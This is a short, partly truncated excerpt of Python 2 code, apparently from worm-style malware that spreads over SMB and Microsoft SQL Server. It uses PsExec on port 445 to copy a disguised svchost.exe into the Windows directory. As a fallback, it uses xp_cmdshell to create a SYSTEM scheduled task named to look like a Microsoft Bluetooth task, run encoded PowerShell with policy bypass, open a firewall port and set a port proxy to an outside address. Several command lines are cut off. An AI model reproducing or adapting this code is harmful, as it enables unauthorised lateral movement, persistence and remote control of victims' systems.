 348 try:
349 if IDJpCQNg(host,445)==1:
350 if PSEXEC(ee2,dl,'cmd.exe /c echo "*" >c:\\windows\\temp\\143.txt&copy /y c:\\windows\\temp\\svchost.exe c:\\windows\\'+ebname+'.exe&move /y c:\
351 print 'psexec succ!'
352 num=num+1
353 else:
354 db.execute_query("""xp_cmdshell 'cmd /c schtasks /create /ru system /sc MINUTE /mo 50 /st 07:00:00 /tn "\Microsoft\windows\Bluetooths" /tr
355 "powershell -ep bypass -e
356
357 /F&netsh firewall add portopening tcp 65533 DNSsql&netsh interface portproxy add v4tov4 listenport=65533 connectaddress=1.1.1.1
358 connectport=53'""")
359 num=num+1
360 else:
361 db.execute_query("""xp_cmdshell 'cmd /c schtasks /create /ru system /sc MINUTE /mo 50 /st 07:00:00 /tn "\Microsoft\windows\Bluetooths" /tr "pow
362 print '[*] doing cmdshell'
363 num=num+1
364 db.close()
365 except:
366 print '*'
367 pass